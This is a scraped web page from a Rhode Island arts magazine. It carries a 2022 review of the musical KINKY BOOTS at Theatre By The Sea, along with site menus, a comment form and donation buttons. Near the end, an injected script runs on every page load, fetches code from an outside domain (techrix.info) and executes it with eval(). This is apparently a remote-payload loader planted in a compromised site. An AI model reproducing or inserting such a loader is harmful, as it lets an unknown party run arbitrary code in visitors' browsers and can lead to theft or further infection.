	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/kinky-boots/" rel="bookmark"><time class="entry-date published" datetime="2022-08-30T16:26:46-04:00">August 30, 2022</time><time class="updated" datetime="2022-08-30T16:26:49-04:00">August 30, 2022</time></a></span>
																by						<a href="https://motifri.com/author/alisonodonnell/"><span class="author vcard">Alison O'Donnell</span></a>
																		to					<a href="https://motifri.com/category/theater/" rel="category tag">Theater</a>							</div>
			<span class="category-block Theater">Theater</span>
<h1 class="entry-title">Kinda Kinky, Boots and All: KINKY BOOTS comes to Theatre by the Sea </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell" rel="author">Alison O'Donnell</a> on August 30th, 2022</span>
<div class="entry-content">
	<article id="post-105538" class="post-105538 post type-post status-publish format-standard has-post-thumbnail hentry category-theater tag-local tag-theatre-2 tag-theatre-by-the-sea tag-things-to-do-in-ri">

		
<p></p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="682" src="https://www.motifri.com/wp-content/uploads/2022/08/kinky_boots-tbts-2022-charlie_lola_lauren-1-1024x682.jpg" alt="" class="wp-image-105540" srcset="https://www.motifri.com/wp-content/uploads/2022/08/kinky_boots-tbts-2022-charlie_lola_lauren-1-1024x682.jpg 1024w, https://www.motifri.com/wp-content/uploads/2022/08/kinky_boots-tbts-2022-charlie_lola_lauren-1-300x200.jpg 300w, https://www.motifri.com/wp-content/uploads/2022/08/kinky_boots-tbts-2022-charlie_lola_lauren-1-768x512.jpg 768w, https://www.motifri.com/wp-content/uploads/2022/08/kinky_boots-tbts-2022-charlie_lola_lauren-1-1536x1024.jpg 1536w, https://www.motifri.com/wp-content/uploads/2022/08/kinky_boots-tbts-2022-charlie_lola_lauren-1-50x33.jpg 50w, https://www.motifri.com/wp-content/uploads/2022/08/kinky_boots-tbts-2022-charlie_lola_lauren-1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Luke Hamilton (Charlie Price), Julian Malone (Lola/Simon) and Audrey Belle Adams (Lauren) in KINKY BOOTS playing at Theatre By The Sea thru September 11, 2022. Photo by Mark Turek</figcaption></figure>



<p>Happy 89th birthday to Theatre By The Sea! The 300-seat converted barn theater opened on August 7, 1933 with a production of Strictly Dynamite. The tradition of providing local audiences with exhilarating energy, joy and laughter continues with KINKY BOOTS!</p>



<p>“It’s hard to believe we are opening the final production of our 2022 season,” said TBTS owner and producer Bill Hanney, “and what better way to close out our first full season back after the shutdown than with an uplifting, positive musical that’s fresh, funny, and a great night at the theater. Though the title is a bit cheeky, the show has a huge heart and delivers the universal message about how opening your heart and mind can change your life and the lives of those around you.”</p>



<p>Entertaining AF, this fun, feel-good musical struts its stuff with nonstop laughter throughout the show. KINKY BOOTS has been called the “freshest, most fabulous, joyous musical” and has been the winner of every major award, including the 2013 Tony Award for Best Musical. With songs by Grammy- and Tony-winning pop icon Cyndi Lauper, and book by Broadway legend Harvey Fierstein, this dazzling, sassy and encouraging musical takes you from the assembly line of a men&#8217;s shoe factory to the glamorous catwalks of Milan. KINKY BOOTS is based on a true story about Steve Pateman and the attempt made to save his family-owned shoe factory (W.J. Brooks Ltd. in England). As they say, “sometimes the best way to fit in is to stand out!”&nbsp;</p>



<p>Enter Lola. Don&#8217;t be confused by the Kinks&#8217; lady of the evening here&#8211; there&#8217;s no connection. However, this Lola/Simon, portrayed by Julian Malone, goes above and beyond to entertain their audience! There has never been a more perfect marriage between character and actor. You&#8217;ll laugh, you&#8217;ll cry—and everything in between—but mostly you&#8217;ll be in awe when Malone opens his mouth and shows that winning smile! Malone says the message of this show is to &#8220;Just be,&#8221; and we are all allowed to do just that by the end of the performance. Lola quotes Oscar Wilde as saying, &#8220;Be yourself, everyone else is already taken!&#8221; and even gives us her six steps to success and happiness!&nbsp;</p>



<p>The chemistry among the entire cast is electric. There&#8217;s a symbiotic relationship you can feel as characters transition onstage that keeps a rhythmic flow. Sometimes the actors forget they&#8217;re portraying English folk, but you can easily excuse the accent faux pas when you hear the beautiful vocals lent by each and every performer. You&#8217;ll be impressed by everyone&#8217;s sheer talent, especially when Luke Hamilton&#8217;s Charlie vents his grief. Audrey Belle Adams (Lauren) will also surprise you with not only her vocal savvy, but her comedic timing as well!</p>



<p>Kyle Dixon creates intricate set designs to set the scene that hosts fabulous dancing (sweet surprises here!) choreographed and directed by Producing Artistic Director Kevin P. Hill. Kinky’s original costume designs by Gregg Barnes &#8216;light&#8217; the stage with the help of&nbsp; Lighting Designer Jose Santiago. Musical direction by Jacob Priddy completes the experience with euphoric sounds that’ll make you want to jump out of your seat. I swear, I saw a member of the light crew bopping in the rafters during a song belted out by Lola! You&#8217;ll walk away feeling touched with a sense of heart-warming happiness that this jubilant exulting show delivers.</p>



<p>TBTS will be showcasing KINKY BOOTS through September 11. For more info, visit <a href="http://www.theatrebythesea.com/kinkyboots">www.theatrebythesea.com/kinkyboots</a>.</p>
<div class="similar_posts"><a href="https://motifri.com/author/alisonodonnell/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/octet-finding-harmony-in-the-digital-age/"><h4>OCTET: Finding Harmony in the Digital Age</h4></a><a href="https://motifri.com/the-trial-of-ebenzer-scrooge/"><h4>THE TRIAL OF EBENZER SCROOGE</h4></a><a href="https://motifri.com/a-christmas-carol-making-merry/"><h4>A CHRISTMAS CAROL: Making Merry</h4></a><a href="https://motifri.com/keep-on-laughing-a-heartfelt-riot/"><h4>KEEP ON LAUGHING: A Heartfelt Riot </h4></a><a href="https://motifri.com/hadestown-partying-like-hell/"><h4>HADESTOWN: Partying Like Hell</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/local/" rel="tag">Local</a><a href="https://motifri.com/tag/theatre-2/" rel="tag">theatre</a><a href="https://motifri.com/tag/theatre-by-the-sea/" rel="tag">theatre by the sea</a><a href="https://motifri.com/tag/things-to-do-in-ri/" rel="tag">Things to do in RI</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145098" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145098 data-placement="" href="https://www.ppacri.org/events/detail/clue" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/300x250_Clue.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kinky-boots/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='105538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
